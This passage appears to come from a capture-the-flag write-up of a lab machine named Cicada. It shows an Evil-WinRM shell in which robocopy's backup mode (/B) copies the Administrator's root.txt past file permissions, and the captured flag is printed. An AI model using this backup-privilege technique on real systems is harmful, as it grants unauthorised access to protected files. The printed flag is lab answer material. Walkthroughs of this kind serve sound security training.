 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> robocopy C:\Users\Administrator\Desktop C:\Users\Public root.txt /B
ROBOCOPY     ::     Robust File Copy for Windows
Started : Sunday, September 29, 2024 7:01:04 AM
Source : C:\Users\Administrator\Desktop\
Dest : C:\Users\Public\
Files : root.txt
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1    C:\Users\Administrator\Desktop\
New File    34    root.txt
0%
100%
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :         1         0         1         0         0         0
Files :         1         1         0         0         0         0
Bytes :        34        34         0         0         0         0
Times :   0:00:00   0:00:00                       0:00:00   0:00:00
Ended : Sunday, September 29, 2024 7:01:04 AM
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type C:\Users\Public\root.txt
edfaa9d5e21f65f039c5402a78e4119e